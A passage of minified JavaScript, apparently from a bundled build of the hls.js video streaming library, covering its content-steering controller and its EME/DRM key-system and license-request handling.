0:t.partList;if(i){const{sn:a}=s;for(let o=i.length-1;o>=0;o--){const l=i[o];if(l.index===n&&l.fragment.sn===a)return i[o+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return tt.TIMED_TEXT;if(e.sn==="initSegment")return tt.INIT;if(t==="audio")return tt.AUDIO;if(t==="main")return this.hls.audioTracks.length?tt.VIDEO:tt.MUXED}getTopBandwidth(e){let t=0,n;const s=this.hls;if(e===tt.AUDIO)n=s.audioTracks;else{const i=s.maxAutoLevel,a=i>-1?i+1:s.levels.length;n=s.levels.slice(0,a)}return n.forEach(i=>{i.bitrate>t&&(t=i.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,n=e===tt.AUDIO?this.audioBuffer:this.videoBuffer;return!n||!t?NaN:Z.bufferInfo(n,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,n=e||this.config.loader;return class{constructor(i){this.loader=void 0,this.loader=new n(i)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(i,a,o){t(i),this.loader.load(i,a,o)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,n=e||this.config.loader;return class{constructor(i){this.loader=void 0,this.loader=new n(i)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(i,a,o){t(i),this.loader.load(i,a,o)}}}}const uL=3e5;class cL extends kt{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(n=>n!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:n}=t;n!==null&&(this.pathwayId=n.pathwayId,this.uri=n.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:n}=t;if((n==null?void 0:n.action)===Be.SendAlternateToPenaltyBox&&n.flags===ut.MoveAllAlternatesMatchingHost){const s=this.levels;let i=this._pathwayPriority,a=this.pathwayId;if(t.context){const{groupId:o,pathwayId:l,type:u}=t.context;o&&s?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!i&&s&&(i=this.pathways()),i&&i.length>1&&(this.updatePathwayPriority(i),n.resolved=this.pathwayId!==a),t.details===k.BUFFER_APPEND_ERROR&&!t.fatal?n.resolved=!0:n.resolved||this.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${a} levels: ${s&&s.length} priorities: ${he(i)} penalized: ${he(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const n=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${n}"`),t=this.getLevelsForPathway(n),this.pathwayId=n}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const n=this.penalizedPathways,s=performance.now();Object.keys(n).forEach(i=>{s-n[i]>uL&&delete n[i]});for(let i=0;i<e.length;i++){const a=e[i];if(a in n)continue;if(a===this.pathwayId)return;const o=this.hls.nextLoadLevel,l=this.hls.levels[o];if(t=this.getLevelsForPathway(a),t.length>0){this.log(`Setting Pathway to "${a}"`),this.pathwayId=a,cp(t),this.hls.trigger(S.LEVELS_UPDATED,{levels:t});const u=this.hls.levels[o];l&&u&&this.levels&&(u.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&u.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${u.bitrate}`),this.hls.nextLoadLevel=o);break}}}getPathwayForGroupId(e,t,n){const s=this.getLevelsForPathway(n).concat(this.levels||[]);for(let i=0;i<s.length;i++)if(t===se.AUDIO_TRACK&&s[i].hasAudioGroup(e)||t===se.SUBTITLE_TRACK&&s[i].hasSubtitleGroup(e))return s[i].pathwayId;return n}clonePathways(e){const t=this.levels;if(!t)return;const n={},s={};e.forEach(i=>{const{ID:a,"BASE-ID":o,"URI-REPLACEMENT":l}=i;if(t.some(c=>c.pathwayId===a))return;const u=this.getLevelsForPathway(o).map(c=>{const d=new ve(c.attrs);d["PATHWAY-ID"]=a;const f=d.AUDIO&&`${d.AUDIO}_clone_${a}`,h=d.SUBTITLES&&`${d.SUBTITLES}_clone_${a}`;f&&(n[d.AUDIO]=f,d.AUDIO=f),h&&(s[d.SUBTITLES]=h,d.SUBTITLES=h);const m=Hp(c.uri,d["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),g=new ii({attrs:d,audioCodec:c.audioCodec,bitrate:c.bitrate,height:c.height,name:c.name,url:m,videoCodec:c.videoCodec,width:c.width});if(c.audioGroups)for(let x=1;x<c.audioGroups.length;x++)g.addGroupId("audio",`${c.audioGroups[x]}_clone_${a}`);if(c.subtitleGroups)for(let x=1;x<c.subtitleGroups.length;x++)g.addGroupId("text",`${c.subtitleGroups[x]}_clone_${a}`);return g});t.push(...u),Nh(this.audioTracks,n,l,a),Nh(this.subtitleTracks,s,l,a)})}loadSteeringManifest(e){const t=this.hls.config,n=t.loader;this.loader&&this.loader.destroy(),this.loader=new n(t);let s;try{s=new self.URL(e)}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if(s.protocol!=="data:"){const c=(this.hls.bandwidthEstimate||t.abrEwmaDefaultEstimate)|0;s.searchParams.set("_HLS_pathway",this.pathwayId),s.searchParams.set("_HLS_throughput",""+c)}const i={responseType:"json",url:s.href},a=t.steeringManifestLoadPolicy.default,o=a.errorRetry||a.timeoutRetry||{},l={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:o.maxNumRetry||0,retryDelay:o.retryDelayMs||0,maxRetryDelay:o.maxRetryDelayMs||0},u={onSuccess:(c,d,f,h)=>{this.log(`Loaded steering manifest: "${s}"`);const m=c.data;if((m==null?void 0:m.VERSION)!==1){this.log(`Steering VERSION ${m.VERSION} not supported!`);return}this.updated=performance.now(),this.timeToLoad=m.TTL;const{"RELOAD-URI":g,"PATHWAY-CLONES":x,"PATHWAY-PRIORITY":p}=m;if(g)try{this.uri=new self.URL(g,s).href}catch{this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${g}`);return}this.scheduleRefresh(this.uri||f.url),x&&this.clonePathways(x);const v={steeringManifest:m,url:s.toString()};this.hls.trigger(S.STEERING_MANIFEST_LOADED,v),p&&this.updatePathwayPriority(p)},onError:(c,d,f,h)=>{if(this.log(`Error loading steering manifest: ${c.code} ${c.text} (${d.url})`),this.stopLoad(),c.code===410){this.enabled=!1,this.log(`Steering manifest ${d.url} no longer available`);return}let m=this.timeToLoad*1e3;if(c.code===429){const g=this.loader;if(typeof(g==null?void 0:g.getResponseHeader)=="function"){const x=g.getResponseHeader("Retry-After");x&&(m=parseFloat(x)*1e3)}this.log(`Steering manifest ${d.url} rate limited`);return}this.scheduleRefresh(this.uri||d.url,m)},onTimeout:(c,d,f)=>{this.log(`Timeout loading steering manifest (${d.url})`),this.scheduleRefresh(this.uri||d.url)}};this.log(`Requesting steering manifest: ${s}`),this.loader.load(i,l,u)}scheduleRefresh(e,t=this.timeToLoad*1e3){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var n;const s=(n=this.hls)==null?void 0:n.media;if(s&&!s.ended){this.loadSteeringManifest(e);return}this.scheduleRefresh(e,this.timeToLoad*1e3)},t)}}function Nh(r,e,t,n){r&&Object.keys(e).forEach(s=>{const i=r.filter(a=>a.groupId===s).map(a=>{const o=de({},a);return o.details=void 0,o.attrs=new ve(o.attrs),o.url=o.attrs.URI=Hp(a.url,a.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",t),o.groupId=o.attrs["GROUP-ID"]=e[s],o.attrs["PATHWAY-ID"]=n,o});r.push(...i)})}function Hp(r,e,t,n){const{HOST:s,PARAMS:i,[t]:a}=n;let o;e&&(o=a==null?void 0:a[e],o&&(r=o));const l=new self.URL(r);return s&&!o&&(l.host=s),i&&Object.keys(i).sort().forEach(u=>{u&&l.searchParams.set(u,i[u])}),l.href}class Wn extends kt{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.mediaResolved=void 0,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Wn.CDMCleanupPromise?[Wn.CDMCleanupPromise]:[],this.bannedKeyIds={},this.onMediaEncrypted=t=>{const{initDataType:n,initData:s}=t,i=`"${t.type}" event: init data type: "${n}"`;if(this.debug(i),s!==null){if(!this.keyFormatPromise){let a=Object.keys(this.keySystemAccessPromises);a.length||(a=Ls(this.config));const o=a.map(al).filter(l=>!!l);this.keyFormatPromise=this.getKeyFormatPromise(o)}this.keyFormatPromise.then(a=>{const o=ma(a);if(n!=="sinf"||o!==Ee.FAIRPLAY){this.log(`Ignoring "${t.type}" event with init data type: "${n}" for selected key-system ${o}`);return}let l;try{const h=Ce(new Uint8Array(s)),m=qc(JSON.parse(h).sinf),g=$g(m);if(!g)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");l=new Uint8Array(g.subarray(8,24))}catch(h){this.warn(`${i} Failed to parse sinf: ${h}`);return}const u=je(l),{keyIdToKeySessionPromise:c,mediaKeySessions:d}=this;let f=c[u];for(let h=0;h<d.length;h++){const m=d[h],g=m.decryptdata;if(!g.keyId)continue;const x=je(g.keyId);if(Xa(l,g.keyId)||g.uri.replace(/-/g,"").indexOf(u)!==-1){if(f=c[x],!f)continue;if(g.pssh)break;delete c[x],g.pssh=new Uint8Array(s),g.keyId=l,f=c[u]=f.then(()=>this.generateRequestWithPreferredKeySession(m,n,s,"encrypted-event-key-match")),f.catch(p=>this.handleError(p));break}}f||this.handleError(new Error(`Key ID ${u} not encountered in playlist. Key-system sessions ${d.length}.`))}).catch(a=>this.handleError(a))}},this.onWaitingForKey=t=>{this.log(`"${t.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(S.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(S.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:n}=this.config,s=t==null?void 0:t[e];if(s)return s.licenseUrl;if(e===Ee.WIDEVINE&&n)return n}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,n=t==null?void 0:t[e];if(n)return n.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){const t=this.hls.levels,n=(a,o,l)=>!!a&&l.indexOf(a)===o,s=t.map(a=>a.audioCodec).filter(n),i=t.map(a=>a.videoCodec).filter(n);return s.length+i.length===0&&i.push("avc1.42e01e"),new Promise((a,o)=>{const l=u=>{const c=u.shift();this.getMediaKeysPromise(c,s,i).then(d=>a({keySystem:c,mediaKeys:d})).catch(d=>{u.length?l(u):d instanceof lt?o(d):o(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_ACCESS,error:d,fatal:!0},d.message))})};l(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:n}=this.config;if(typeof n!="function"){let s=`Configured requestMediaKeySystemAccess is not a function ${n}`;return rp===null&&self.location.protocol==="http:"&&(s=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(new Error(s))}return n(e,t)}getMediaKeysPromise(e,t,n){var s;const i=KS(e,t,n,this.config.drmSystemOptions||{});let a=this.keySystemAccessPromises[e],o=(s=a)==null?void 0:s.keySystemAccess;if(!o){this.log(`Requesting encrypted media "${e}" key-system access with config: ${he(i)}`),o=this.requestMediaKeySystemAccess(e,i);const l=a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(u=>{this.log(`Failed to obtain access to key-system "${e}": ${u}`)}),o.then(u=>{this.log(`Access for key-system "${u.keySystem}" obtained`);const c=this.fetchServerCertificate(e);this.log(`Create media-keys for "${e}"`);const d=l.mediaKeys=u.createMediaKeys().then(f=>(this.log(`Media-keys created for "${e}"`),l.hasMediaKeys=!0,c.then(h=>h?this.setMediaKeysServerCertificate(f,e,h):f)));return d.catch(f=>{this.error(`Failed to create media-keys for "${e}"}: ${f}`)}),d})}return o.then(()=>a.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:n}){this.log(`Creating key-system session "${t}" keyId: ${je(e.keyId||[])} keyUri: ${e.uri}`);const s=n.createSession(),i={decryptdata:e,keySystem:t,mediaKeys:n,mediaKeysSession:s,keyStatus:"status-pending"};return this.mediaKeySessions.push(i),i}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const n=this.createMediaKeySessionContext(e),s=Hi(t),i="cenc";this.keyIdToKeySessionPromise[s]=this.generateRequestWithPreferredKeySession(n,i,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}updateKeySession(e,t){const n=e.mediaKeysSession;return this.log(`Updating key-session "${n.sessionId}" for keyId ${je(e.decryptdata.keyId||[])}
      } (data length: ${t.byteLength})`),n.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>al(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:n})=>this.attemptSetMediaKeys(t,n))}selectKeySystem(e){return new Promise((t,n)=>{this.getKeySystemSelectionPromise(e).then(({keySystem:s})=>{const i=al(s);i?t(i):n(new Error(`Unable to find format for key-system "${s}"`))}).catch(n)})}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Ls(this.config),n=e.map(ma).filter(s=>!!s&&t.indexOf(s)!==-1);return this.selectKeySystem(n)}getKeyStatus(e){const{mediaKeySessions:t}=this;for(let n=0;n<t.length;n++){const s=dL(e,t[n]);if(s)return s}}loadKey(e){const t=e.keyInfo.decryptdata,n=Hi(t),s=this.bannedKeyIds[n];if(s||this.getKeyStatus(t)==="internal-error"){const o=Oh(s||"internal-error",t);return this.handleError(o,e.frag),Promise.reject(o)}const i=`(keyId: ${n} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${i}`);const a=this.keyIdToKeySessionPromise[n];if(!a){const o=this.getKeySystemForKeyPromise(t).then(({keySystem:l,mediaKeys:u})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${i}`),this.attemptSetMediaKeys(l,u).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:l,mediaKeys:u,decryptdata:t}))))).then(l=>{const u="cenc",c=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(l,u,c,"playlist-key")});return o.catch(l=>this.handleError(l,e.frag)),this.keyIdToKeySessionPromise[n]=o,o}return a.catch(o=>{if(o instanceof lt){const l=le({},o.data);this.getKeyStatus(t)==="internal-error"&&(l.decryptdata=t);const u=new lt(l,o.message);this.handleError(u,e.frag)}}),a}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e,t){if(this.hls)if(e instanceof lt){t&&(e.data.frag=t);const n=e.data.decryptdata;this.error(`${e.message}${n?` (${je(n.keyId||[])})`:""}`),this.hls.trigger(S.ERROR,e.data)}else this.error(e.message),this.hls.trigger(S.ERROR,{type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0})}getKeySystemForKeyPromise(e){const t=Hi(e),n=this.keyIdToKeySessionPromise[t];if(!n){const s=ma(e.keyFormat),i=s?[s]:Ls(this.config);return this.attemptKeySystemAccess(i)}return n}getKeySystemSelectionPromise(e){if(e.length||(e=Ls(this.config)),e.length===0)throw new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${he({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaResolved=void 0,this.mediaKeys===t)return Promise.resolve();const n=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);const s=Promise.all(n).then(()=>this.media?this.media.setMediaKeys(t):new Promise((i,a)=>{this.mediaResolved=()=>{if(this.mediaResolved=void 0,!this.media)return a(new Error("Attempted to set mediaKeys without media element attached"));this.mediaKeys=t,this.media.setMediaKeys(t).then(i).catch(a)}}));return this.mediaKeys=t,this.setMediaKeysQueue.push(s),s.then(()=>{this.log(`Media-keys set for "${e}"`),n.push(s),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(i=>n.indexOf(i)===-1)})}generateRequestWithPreferredKeySession(e,t,n,s){var i;const a=(i=this.config.drmSystems)==null||(i=i[e.keySystem])==null?void 0:i.generateRequest;if(a)try{const m=a.call(this.hls,t,n,e);if(!m)throw new Error("Invalid response from configured generateRequest filter");t=m.initDataType,n=m.initData?m.initData:null,e.decryptdata.pssh=n?new Uint8Array(n):null}catch(m){if(this.warn(m.message),this.hls&&this.hls.config.debug)throw m}if(n===null)return this.log(`Skipping key-session request for "${s}" (no initData)`),Promise.resolve(e);const o=Hi(e.decryptdata),l=e.decryptdata.uri;this.log(`Generating key-session request for "${s}" keyId: ${o} URI: ${l} (init data type: ${t} length: ${n.byteLength})`);const u=new Xc,c=e._onmessage=m=>{const g=e.mediaKeysSession;if(!g){u.emit("error",new Error("invalid state"));return}const{messageType:x,message:p}=m;this.log(`"${x}" message event for session "${g.sessionId}" message size: ${p.byteLength}`),x==="license-request"||x==="license-renewal"?this.renewLicense(e,p).catch(v=>{u.eventNames().length?u.emit("error",v):this.handleError(v)}):x==="license-release"?e.keySystem===Ee.FAIRPLAY&&this.updateKeySession(e,bu("acknowledged")).then(()=>this.removeSession(e)).catch(v=>this.handleError(v)):this.warn(`unhandled media key message type "${x}"`)},d=(m,g)=>{g.keyStatus=m;let x;m.startsWith("usable")?u.emit("resolved"):m==="internal-error"||m==="output-restricted"||m==="output-downscaled"?x=Oh(m,g.decryptdata):m==="expired"?x=new Error(`key expired (keyId: ${o})`):m==="released"?x=new Error("key released"):m==="status-pending"||this.warn(`unhandled key status change "${m}" (keyId: ${o})`),x&&(u.eventNames().length?u.emit("error",x):this.handleError(x))},f=e._onkeystatuseschange=m=>{if(!e.mediaKeysSession){u.emit("error",new Error("invalid state"));return}const x=this.getKeyStatuses(e);if(!Object.keys(x).some(T=>x[T]!=="status-pending"))return;if(x[o]==="expired"){this.log(`Expired key ${he(x)} in key-session "${e.mediaKeysSession.sessionId}"`),this.renewKeySession(e);return}let v=x[o];if(v)d(v,e);else{var E;e.keyStatusTimeouts||(e.keyStatusTimeouts={}),(E=e.keyStatusTimeouts)[o]||(E[o]=self.setTimeout(()=>{if(!e.mediaKeysSession||!this.mediaKeys)return;const I=this.getKeyStatus(e.decryptdata);if(I&&I!=="status-pending")return this.log(`No status for keyId ${o} in key-session "${e.mediaKeysSession.sessionId}". Using session key-status ${I} from other session.`),d(I,e);this.log(`key status for ${o} in key-session "${e.mediaKeysSession.sessionId}" timed out after 1000ms`),v="internal-error",d(v,e)},1e3)),this.log(`No status for keyId ${o} (${he(x)}).`)}};Xe(e.mediaKeysSession,"message",c),Xe(e.mediaKeysSession,"keystatuseschange",f);const h=new Promise((m,g)=>{u.on("error",g),u.on("resolved",m)});return e.mediaKeysSession.generateRequest(t,n).then(()=>{this.log(`Request generated for key-session "${e.mediaKeysSession.sessionId}" keyId: ${o} URI: ${l}`)}).catch(m=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_SESSION,error:m,decryptdata:e.decryptdata,fatal:!1},`Error generating key-session request: ${m}`)}).then(()=>h).catch(m=>(u.removeAllListeners(),this.removeSession(e).then(()=>{throw m}))).then(()=>(u.removeAllListeners(),e))}getKeyStatuses(e){const t={};return e.mediaKeysSession.keyStatuses.forEach((n,s)=>{if(typeof s=="string"&&typeof n=="object"){const o=s;s=n,n=o}const i="buffer"in s?new Uint8Array(s.buffer,s.byteOffset,s.byteLength):new Uint8Array(s);if(e.keySystem===Ee.PLAYREADY&&i.length===16){const o=je(i);t[o]=n,ep(i)}const a=je(i);n==="internal-error"&&(this.bannedKeyIds[a]=n),this.log(`key status change "${n}" for keyStatuses keyId: ${a} key-session "${e.mediaKeysSession.sessionId}"`),t[a]=n}),t}fetchServerCertificate(e){const t=this.config,n=t.loader,s=new n(t),i=this.getServerCertificateUrl(e);return i?(this.log(`Fetching server certificate for "${e}"`),new Promise((a,o)=>{const l={responseType:"arraybuffer",url:i},u=t.certLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,g)=>{a(f.data)},onError:(f,h,m,g)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:le({url:l.url,data:void 0},f)},`"${e}" certificate request failed (${i}). Status: ${f.code} (${f.text})`))},onTimeout:(f,h,m)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:m,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${i})`))},onAbort:(f,h,m)=>{o(new Error("aborted"))}};s.load(l,c,d)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,n){return new Promise((s,i)=>{e.setServerCertificate(n).then(a=>{this.log(`setServerCertificate ${a?"success":"not supported by CDM"} (${n.byteLength}) on "${t}"`),s(e)}).catch(a=>{i(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:a,fatal:!0},a.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(n=>this.updateKeySession(e,new Uint8Array(n)).catch(s=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:s,fatal:!1},s.message)}))}unpackPlayReadyKeyMessage(e,t){const n=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!n.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const s=new DOMParser().parseFromString(n,"application/xml"),i=s.querySelectorAll("HttpHeader");if(i.length>0){let c;for(let d=0,f=i.length;d<f;d++){var a,o;c=i[d];const h=(a=c.querySelector("name"))==null?void 0:a.textContent,m=(o=c.querySelector("value"))==null?void 0:o.textContent;h&&m&&e.setRequestHeader(h,m)}}const l=s.querySelector("Challenge"),u=l==null?void 0:l.textContent;if(!u)throw new Error("Cannot find <Challenge> in key message");return bu(atob(u))}setupLicenseXHR(e,t,n,s){const i=this.config.licenseXhrSetup;return i?Promise.resolve().then(()=>{if(!n.decryptdata)throw new Error("Key removed");return i.call(this.hls,e,t,n,s)}).catch(a=>{if(!n.decryptdata)throw a;return e.open("POST",t,!0),i.call(this.hls,e,t,n,s)}).then(a=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:a||s})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:s}))}requestLicense(e,t){const n=this.config.keyLoadPolicy.default;return new Promise((s,i)=>{const a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);const o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return i(new Error("invalid state"));if(o.readyState===4)if(o.status===200){this._requestLicenseFailureCount=0;let l=o.response;this.log(`License received ${l instanceof ArrayBuffer?l.byteLength:l}`);const u=this.config.licenseResponseCallback;if(u)try{l=u.call(this.hls,o,a,e)}catch(c){this.error(c)}s(l)}else{const l=n.errorRetry,u=l?l.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>u||o.status>=400&&o.status<500)i(new lt({type:q.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:a,data:void 0,code:o.status,text:o.statusText}},`License Request XHR failed (${a}). Status: ${o.status} (${o.statusText})`));else{const c=u-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${c} attempts left`),this.requestLicense(e,t).then(s,i)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,this.setupLicenseXHR(o,a,e,t).then(({xhr:l,licenseChallenge:u})=>{e.keySystem==Ee.PLAYREADY&&(u=this.unpackPlayReadyKeyMessage(l,u)),l.send(u)}).catch(i)})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const n=t.media;this.media=n,Xe(n,"encrypted",this.onMediaEncrypted),Xe(n,"waitingforkey",this.onWaitingForKey);const s=this.mediaResolved;s?s():this.mediaKeys=n.mediaKeys}onMediaDetached(){const e=this.media;e&&(st(e,"encrypted",this.onMediaEncrypted),st(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={};const t=this.mediaResolved;if(t&&t(),!this.mediaKeys&&!this.mediaKeySessions.length)return;const n=this.media,s=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Br.clearKeyUriToKeyIdMap();const i=s.length;Wn.CDMCleanupPromise=Promise.all(s.map(a=>this.removeSession(a)).concat((n==null||(e=n.setMediaKeys(null))==null?void 0:e.catch(a=>{this.log(`Could not clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error(`Could not clear media keys: ${a}`)})}))||Promise.resolve())).catch(a=>{this.log(`Could not close sessions and clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close sessions and clear media keys: ${a}`)})}).then(()=>{i&&this.log("finished 